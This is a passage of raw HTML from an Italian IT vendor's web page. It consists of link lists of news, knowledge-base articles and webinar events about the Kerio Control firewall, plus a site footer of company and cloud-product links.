leftlink' title='Kerio Control Upgrade Program - Risparmia fino al 30%' href='/it/service/articoli/articoli.php?ID=22615'>Kerio Control Upgrade Program - Risparmia fino al 30%</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='OFFERTA TRADE IN KERIO CONTROL' href='/it/service/articoli/articoli.php?ID=22609'>OFFERTA TRADE IN KERIO CONTROL</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control 9.1 Beta' href='/it/service/articoli/articoli.php?ID=22604'>Kerio Control 9.1 Beta</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Nuovi modelli a listino: Kerio Control NG300 e Kerio Control NG500' href='/it/service/articoli/articoli.php?ID=22591'>Nuovi modelli a listino: Kerio Control NG300 e Kerio Control NG500</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Rilasciato Kerio Control 9.0' href='/it/service/articoli/articoli.php?ID=22578'>Rilasciato Kerio Control 9.0</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Firewall Hardware: Try & Buy' href='/it/service/articoli/articoli.php?ID=22571'>Kerio Firewall Hardware: Try & Buy</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Scopri le ultime features di Kerio Control!' href='/it/service/articoli/articoli.php?ID=22568'>Scopri le ultime features di Kerio Control!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Rilasciato Kerio Control 8.6' href='/it/service/articoli/articoli.php?ID=22541'>Rilasciato Kerio Control 8.6</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Case Study: Kerio Control garantisce la tranquillità dei Clienti di YachtComputing' href='/it/service/articoli/articoli.php?ID=167'>Case Study: Kerio Control garantisce la tranquillità dei Clienti di YachtComputing</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Il Futuro di Kerio® Control, intervista a Roman Jokl' href='/it/service/articoli/articoli.php?ID=166'>Il Futuro di Kerio® Control, intervista a Roman Jokl</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio® Control 8 con IPsec' href='/it/service/articoli/articoli.php?ID=1134'>Kerio® Control 8 con IPsec</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Statistiche Kerio® Control 7.4' href='/it/service/articoli/articoli.php?ID=1133'>Statistiche Kerio® Control 7.4</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Abilitare SSH in Kerio® Control Virtual Appliance e Kerio® Control Box' href='/it/service/articoli/articoli.php?ID=1132'>Abilitare SSH in Kerio® Control Virtual Appliance e Kerio® Control Box</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='ESXi e Kerio VA – problemi di lentezza' href='/it/service/articoli/articoli.php?ID=1131'>ESXi e Kerio VA – problemi di lentezza</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='In che modo Kerio Web Filter rende la tua rete maggiormente sicura' href='/it/service/articoli/articoli.php?ID=1136'>In che modo Kerio Web Filter rende la tua rete maggiormente sicura</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Introduzione a Kerio® Control 7.2 versione Beta' href='/it/service/articoli/articoli.php?ID=1135'>Introduzione a Kerio® Control 7.2 versione Beta</a>            </div>
        </div>
        <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100">
            <div class="flexContent">
                <h3 style='color: #396386; font-size: 18px; margin-top: 10px;'><b>Knowledge Base su KerioControl</b></h3><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Dr.Web - Esclusione della cartella Kerio Control VPN Client' href='/it/service/knowledge_base/Antivirus/Dr.Web/Dr.Web---Esclusione-della-cartella-Kerio-Control-VPN-Client.php'>Dr.Web - Esclusione della cartella Kerio Control VPN Client</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Novità Kerio®Control 3.0' href='/it/service/knowledge_base/Firewall/Kerio-Control/Novita-Kerio-Control-3.0.php'>Novità Kerio®Control 3.0</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Licenze Kerio Control: Procedura per Aggiornamento Rinnovi e Upgrade' href='/it/service/knowledge_base/Firewall/Kerio-Control/Licenze-Kerio-Control-Procedura-per-Aggiornamento-Rinnovi-e-Upgrade.php'>Licenze Kerio Control: Procedura per Aggiornamento Rinnovi e Upgrade</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Registrare log eventi Kerio® Control su un Syslog Server' href='/it/service/knowledge_base/Firewall/Kerio-Control/Registrare-log-eventi-Kerio-Control-su-un-Syslog-Server.php'>Registrare log eventi Kerio® Control su un Syslog Server</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Abilitare log di Debug in Kerio® Control per analisi approfondite delle problematiche di connessione' href='/it/service/knowledge_base/Firewall/Kerio-Control/Abilitare-log-di-Debug-in-Kerio-Control-per-analisi-approfondite-delle-problematiche-di-connessione.php'>Abilitare log di Debug in Kerio® Control per analisi approfondite delle problematiche di connessione</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control e VPN su IPSec' href='/it/service/knowledge_base/Firewall/Kerio-Control/Kerio-Control-e-VPN-su-IPSec.php'>Kerio Control e VPN su IPSec</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control gestione amministrativa - livello base' href='/it/service/knowledge_base/Firewall/Kerio-Control/Kerio-Control-gestione-amministrativa-livello-base.php'>Kerio Control gestione amministrativa - livello base</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control: configurazione per la compliance GDPR' href='/it/service/knowledge_base/Firewall/Kerio-Control/Kerio-Control-configurazione-per-la-compliance-GDPR.php'>Kerio Control: configurazione per la compliance GDPR</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Setup Kerio VPN client – impossibile avviare servizio' href='/it/service/knowledge_base/Firewall/Kerio-Control/Setup-Kerio-VPN-client-impossibile-avviare-servizio.php'>Setup Kerio VPN client – impossibile avviare servizio</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Rinnovo certificati locali con Kerio Control' href='/it/service/knowledge_base/Firewall/Kerio-Control/Rinnovo-certificati-locali-con-Kerio-Control.php'>Rinnovo certificati locali con Kerio Control</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Registrazione licenza / Aggiunta utenti / Aggiunta Web Filter' href='/it/service/knowledge_base/Firewall/Kerio-Content-Filtering/Registrazione-licenza-Aggiunta-utenti-Aggiunta-Web-Filter.php'>Registrazione licenza / Aggiunta utenti / Aggiunta Web Filter</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Risolvere problema aggiornamento Kerio VPN Client' href='/it/service/knowledge_base/Kerio-Control/Kerio-VPN-Client/Risolvere-problema-aggiornamento-Kerio-VPN-Client.php'>Risolvere problema aggiornamento Kerio VPN Client</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio® Control – Configurazione Iniziale App Surf' href='/it/service/knowledge_base/Network-Appliance/Appliance-AppSurf/Kerio-Control-Configurazione-Iniziale-App-Surf.php'>Kerio® Control – Configurazione Iniziale App Surf</a>            </div>
        </div>
        <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100">
            <div class="flexContent">
                <h3 style='color: #396386; font-size: 18px; margin-top: 10px;'><b>Video Premium su KerioControl</b></h3><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Corsi Premium - Kerio  Control' href='/it/service/video_channel_premium/detail.php?page=keriocontrol.php'>Corsi Premium - Kerio  Control</a>            </div>
        </div>
        <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100">
            <div class="flexContent">
                <h3 style='color: #396386; font-size: 18px; margin-top: 10px;'><b>Eventi su KerioControl</b></h3><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Dai una prima occhiata in esclusiva a GFI Kerio Control SaaS!' href='/it/service/event/eventDetail.php?ID=1034'>09/02/23 Dai una prima occhiata in esclusiva a GFI Kerio Control SaaS!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control - Working with a VPN - Virtual Private Network' href='/it/service/event/eventDetail.php?ID=757'>07/04/20 Kerio Control - Working with a VPN - Virtual Private Network</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sicurezza perimetrale, Networking avanzato, IDS/IPS e Alert Monitoring' href='/it/service/event/eventDetail.php?ID=706'>17/09/19 Sicurezza perimetrale, Networking avanzato, IDS/IPS e Alert Monitoring</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control HA – Scopri la funzione High Availability' href='/it/service/event/eventDetail.php?ID=686'>07/05/19 Kerio Control HA – Scopri la funzione High Availability</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control 9.3 con High Availability' href='/it/service/event/eventDetail.php?ID=685'>03/04/19 Kerio Control 9.3 con High Availability</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Basi di Rete: Che cos'è e come si configura un Firewall' href='/it/service/event/eventDetail.php?ID=678'>27/03/19 Basi di Rete: Che cos'è e come si configura un Firewall</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control - configurazione per il GDPR, raccogliere i log e identificare il data breach' href='/it/service/event/eventDetail.php?ID=658'>05/12/18 Kerio Control - configurazione per il GDPR, raccogliere i log e identificare il data breach</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control - configurazione per il GDPR, raccogliere i log e identificare il data breach' href='/it/service/event/eventDetail.php?ID=606'>30/03/18 Kerio Control - configurazione per il GDPR, raccogliere i log e identificare il data breach</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control - gestione amministrativa Livello Base' href='/it/service/event/eventDetail.php?ID=578'>16/02/18 Kerio Control - gestione amministrativa Livello Base</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control - gestione amministrativa Livello Base' href='/it/service/event/eventDetail.php?ID=563'>25/01/18 Kerio Control - gestione amministrativa Livello Base</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control - gestione amministrativa Livello Base' href='/it/service/event/eventDetail.php?ID=547'>20/11/17 Kerio Control - gestione amministrativa Livello Base</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control - gestione amministrativa Livello Base' href='/it/service/event/eventDetail.php?ID=528'>30/10/17 Kerio Control - gestione amministrativa Livello Base</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control - gestione amministrativa Livello Base' href='/it/service/event/eventDetail.php?ID=507'>11/09/17 Kerio Control - gestione amministrativa Livello Base</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control - gestione amministrativa Livello Base' href='/it/service/event/eventDetail.php?ID=499'>16/06/17 Kerio Control - gestione amministrativa Livello Base</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control - gestione amministrativa Livello Base' href='/it/service/event/eventDetail.php?ID=484'>06/04/17 Kerio Control - gestione amministrativa Livello Base</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control - gestione amministrativa Livello Base' href='/it/service/event/eventDetail.php?ID=468'>20/03/17 Kerio Control - gestione amministrativa Livello Base</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control - gestione amministrativa Livello Base' href='/it/service/event/eventDetail.php?ID=449'>09/02/17 Kerio Control - gestione amministrativa Livello Base</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control Certification Day' href='/it/service/event/eventDetail.php?ID=404'>25/10/16 Kerio Control Certification Day</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control - comparativa con i principali competitors e i vantaggi offerti da Kerio Control' href='/it/service/event/eventDetail.php?ID=398'>30/09/16 Kerio Control - comparativa con i principali competitors e i vantaggi offerti da Kerio Control</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control - come attivare un certificato SSL e quali certificazioni utilizzare' href='/it/service/event/eventDetail.php?ID=395'>26/09/16 Kerio Control - come attivare un certificato SSL e quali certificazioni utilizzare</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control - gestione amministrativa Livello Base' href='/it/service/event/eventDetail.php?ID=394'>12/09/16 Kerio Control - gestione amministrativa Livello Base</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control 9.1 - Application Filtering' href='/it/service/event/eventDetail.php?ID=371'>27/06/16 Kerio Control 9.1 - Application Filtering</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control per Ambienti Cloud' href='/it/service/event/eventDetail.php?ID=370'>17/06/16 Kerio Control per Ambienti Cloud</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control - comparativa con i principali competitors e i vantaggi offerti da Kerio Control' href='/it/service/event/eventDetail.php?ID=358'>21/04/16 Kerio Control - comparativa con i principali competitors e i vantaggi offerti da Kerio Control</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control - gestione amministrativa Livello Base' href='/it/service/event/eventDetail.php?ID=343'>18/04/16 Kerio Control - gestione amministrativa Livello Base</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Virtual Private Networking (VPN) con Kerio Control' href='/it/service/event/eventDetail.php?ID=341'>04/04/16 Virtual Private Networking (VPN) con Kerio Control</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control Statistics and Reporting' href='/it/service/event/eventDetail.php?ID=342'>04/04/16 Kerio Control Statistics and Reporting</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control - come attivare un certificato SSL e quali certificazioni utilizzare' href='/it/service/event/eventDetail.php?ID=329'>25/03/16 Kerio Control - come attivare un certificato SSL e quali certificazioni utilizzare</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control - gestione amministrativa Livello Base' href='/it/service/event/eventDetail.php?ID=328'>17/03/16 Kerio Control - gestione amministrativa Livello Base</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control Certification Day' href='/it/service/event/eventDetail.php?ID=272'>11/02/16 Kerio Control Certification Day</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Configura un Firewall virtuale su VMware e a seguire Utilizza il firewall Kerio Control in ambiente virtualizzato' href='/it/service/event/eventDetail.php?ID=57'>21/09/15 Configura un Firewall virtuale su VMware e a seguire Utilizza il firewall Kerio Control in ambiente virtualizzato</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Configura un Firewall virtuale su VMware' href='/it/service/event/eventDetail.php?ID=47'>13/07/15 Configura un Firewall virtuale su VMware</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Configura un Firewall virtuale su VMware e a seguire Utilizza il firewall Kerio Control in ambiente virtualizzato' href='/it/service/event/eventDetail.php?ID=90'>11/05/15 Configura un Firewall virtuale su VMware e a seguire Utilizza il firewall Kerio Control in ambiente virtualizzato</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control, ottimizzazione del Traffico Internet' href='/it/service/event/eventDetail.php?ID=101'>16/03/15 Kerio Control, ottimizzazione del Traffico Internet</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Firewall Kerio Control Panoramica generale, analisi dei log.' href='/it/service/event/eventDetail.php?ID=103'>09/03/15 Firewall Kerio Control Panoramica generale, analisi dei log.</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Firewall Kerio Control Panoramica generale, analisi dei log e ultime novità' href='/it/service/event/eventDetail.php?ID=116'>12/12/14 Firewall Kerio Control Panoramica generale, analisi dei log e ultime novità</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Firewall Kerio Control Panoramica generale e Novità dell'ultima versione 8.3' href='/it/service/event/eventDetail.php?ID=160'>16/06/14 Firewall Kerio Control Panoramica generale e Novità dell'ultima versione 8.3</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Firewall Kerio Control Panoramica generale e novità ultima versione 8.3' href='/it/service/event/eventDetail.php?ID=163'>23/05/14 Firewall Kerio Control Panoramica generale e novità ultima versione 8.3</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Firewall Kerio Control - Panoramica generale , Gestione delle Minacce e Network Intelligence' href='/it/service/event/eventDetail.php?ID=167'>18/04/14 Firewall Kerio Control - Panoramica generale , Gestione delle Minacce e Network Intelligence</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Webinar Kerio Control Base' href='/it/service/event/eventDetail.php?ID=171'>28/03/14 Webinar Kerio Control Base</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Webinar Kerio Control Base' href='/it/service/event/eventDetail.php?ID=175'>20/02/14 Webinar Kerio Control Base</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Webinar Kerio Control Base' href='/it/service/event/eventDetail.php?ID=182'>20/01/14 Webinar Kerio Control Base</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Webinar Networking / Firewall: Regole di Traffico - Log e Debug' href='/it/service/event/eventDetail.php?ID=215'>14/11/13 Webinar Networking / Firewall: Regole di Traffico - Log e Debug</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Corso in Aula Kerio Control e GuestSurf, 2 semplici e potenti sistemi Firewall & Hotspot' href='/it/service/event/eventDetail.php?ID=217'>31/10/13 Corso in Aula Kerio Control e GuestSurf, 2 semplici e potenti sistemi Firewall & Hotspot</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Webinar Kerio Control | VPN IP SEC, Connessioni sicure per Mobile Phone e Tablet' href='/it/service/event/eventDetail.php?ID=220'>18/07/13 Webinar Kerio Control | VPN IP SEC, Connessioni sicure per Mobile Phone e Tablet</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Webinar Corner Bowl Log Manager' href='/it/service/event/eventDetail.php?ID=233'>12/10/12 Webinar Corner Bowl Log Manager</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Webinar Nuove possibilità di gestire la Larghezza di Banda con Kerio Control 7.2' href='/it/service/event/eventDetail.php?ID=243'>28/09/11 Webinar Nuove possibilità di gestire la Larghezza di Banda con Kerio Control 7.2</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Scopri le ultime features di Kerio Control!' href='/it/service/event/eventDetail.php?ID=259'> Scopri le ultime features di Kerio Control!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Rilasciato Kerio Control 9.0' href='/it/service/event/eventDetail.php?ID=275'> Rilasciato Kerio Control 9.0</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Nuovi modelli a listino: Kerio Control NG300 e Kerio Control NG500' href='/it/service/event/eventDetail.php?ID=299'> Nuovi modelli a listino: Kerio Control NG300 e Kerio Control NG500</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control 9.1 Beta' href='/it/service/event/eventDetail.php?ID=376'> Kerio Control 9.1 Beta</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='OFFERTA TRADE IN KERIO CONTROL' href='/it/service/event/eventDetail.php?ID=382'> OFFERTA TRADE IN KERIO CONTROL</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Kerio Control Upgrade Program - Risparmia fino al 30%' href='/it/service/event/eventDetail.php?ID=435'> Kerio Control Upgrade Program - Risparmia fino al 30%</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Rilasciato Kerio Control 8.6' href='/it/service/event/eventDetail.php?ID=191'> Rilasciato Kerio Control 8.6</a>            </div>
        </div>
    </div>
                    </div>
                </div>
                <div class="flexItem flex-lg-5 flex-md-5 flex-sm-100 flex-xs-100 firstFlex">
                    <div class="flexContent">

                    </div>
                </div>
            </div>
        </div>

    
</div>

</section>


<style>
    .footer a {
        white-space: nowrap;
        color: #FAFAFA;
        font-size: 14px;
    }

    .btn.focus, .btn:focus, .btn:hover {
        color: #428bca;
        text-decoration: none;
    }

    @media(max-width:530px) {
        h4, ul, li{
            text-align: center!important;

        }
    }

</style>

<div class="footer">
    <div class="row">

        <!-- Footer -->
        <footer class="bg-dark text-center text-white">

            <!-- Grid container -->
            <div class="container p-4">
                <!-- Section: Links -->
                <section class="">
                    <!--Grid row-->
                    <div class="row">
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class=" text-left">Azienda</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/chi_siamo.php" title="Chi siamo" class="text-white">Chi Siamo</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Certificazioni</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/lavora_con_noi.php" title="Lavora con noi" class="text-white">Lavora con noi</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" class="text-white logged-hidden">Partner</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/affiliate/affiliate_markerting.php" title="Affiliate Partner Program" class="text-white">Affiliate                                        </a>
                                    </li>
                                    <li>
                                        <a href="/it/service/press/" title="Press" class="text-white">Press</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Diventa Autore</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/merchandise.php" title="Merchandising" class="text-white">Merchandising</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/chi_siamo/datacenter_infrastruttura.php" title="Infrastruttura Data Center" class="text-white">Infrastruttura Data Center</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/coreTech_numbers.php" title=" CoreTech Figures and Numbers" class="text-white"> CoreTech Figures and Numbers</a>
                                </li>
                            </ul>
                            <br><br>
                            <h4 class="text-left">Legal</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/gdpr.php" title="GDPR" class="text-white">GDPR</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/condizioni_generali.php" title="Condizioni generali" class="text-white">Condizioni generali</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/dpa.php" title="DPA" class="text-white">DPA</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/cookiePrivacy.php" title="Cookie Policy" class="text-white">Cookie Policy</a>
                                </li>
                                <li>
                                    <a href="" data-cc="show-preferencesModal">Cookie Preference</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/Privacy.php" title="Privacy" class="text-white">Privacy</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter" class="text-white">Regolamento Newsletter</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/systemStatus/SLA_servizi.php" title="SLA" class="text-white">SLA</a>
                                </li>
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">1Stack Cloud</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/cloud/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/backup_remoto.php" title="1Backup" class="text-white">1Backup</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_disaster_recovery.php" title="Acronis Disaster Recovery" class="text-white">Acronis Disaster Recovery</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_file_sharing/Acronis_File_Sharing.php" title="Acronis File Sharing" class="text-white">Acronis File Sharing</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/ssl/certificati_ssl.php" title="Certificati SSL Certum" class="text-white">Certificati SSL Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/ssl/configuratore-smime.php" title="Certificati SMIME Certum" class="text-white">Certificati S/MIME Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#draas" title="DRaaS" class="text-white">DRaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#EasyVPN" title="EasyVPN" class="text-white">EasyVPN</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-kerio-connect.php" title="Kerio Connect Cloud" class="text-white">Kerio Connect Cloud</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/archiviazione_email/archiviazione_email.php" title="MailArchive" class="text-white">MailArchive</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/pbsaas_backup.php" title="PBSaaS" class="text-white">PBSaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_file_sharing/RocketBox.php" title="RocketBox"" class="text-white">RocketBox</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-rocketmail.php" title="RocketMail" class="text-white">RocketMail</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/mail_marketing/RocketNews.php" title="RocketNews" class="text-white">RocketNews</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/hosting/hosting.php" title="RocketWeb" class="text-white">RocketWeb</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar" class="text-white">Server Stellar</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar DEV" class="text-white">Server Stellar DEV</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#vNAS" title="Server Stellar Vnas" class="text-white">Server Stellar Vnas</a>
                                </li>

                                <li>
